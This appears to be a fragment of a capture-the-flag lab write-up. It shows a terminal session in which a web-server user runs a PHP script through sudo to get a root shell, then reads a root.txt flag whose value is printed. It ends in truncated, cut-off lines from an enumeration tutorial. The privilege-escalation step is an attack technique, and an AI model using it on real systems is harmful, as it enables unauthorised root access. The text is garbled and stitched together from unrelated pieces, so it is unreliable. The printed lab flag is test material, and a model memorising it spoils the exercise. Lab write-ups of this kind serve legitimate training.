 www-data@gettingstarted:/var/www/html/data/uploads$ sudo /usr/bin/php /tmp/root_shell.php
<data/uploads$ sudo /usr/bin/php /tmp/root_shell.php
root@gettingstarted:/var/www/html/data/uploads# locate root.txt
locate root.txt
Command 'locate' not found, but can be installed with:
apt install mlocate
root@gettingstarted:/var/www/html/data/uploads# cd /root
cd /root
root@gettingstarted:~# ls
ls
root.txt
snap
root@gettingstarted:~# cat root.txt
cat root.txt
f1fba6e9f71efb2630e6e34da6387842
root@gettingstarted:~# ^C
┌──(paige㉿PH-LT02)-[/home]
└─$
to see what information they provide us and what possibilities
It is essential to understand how these services work and what syntax they use for effectiv
services.
This phase aims to improve our knowledge and understanding of the technologies, protoc
information and adapt to our already acquired knowledge. Enumeration is collecting as m
we have, the easier it will be for us to find vectors of attack.
Imagine the following situation:
Our partner is not at home and has misplaced our car keys. We call our partner and ask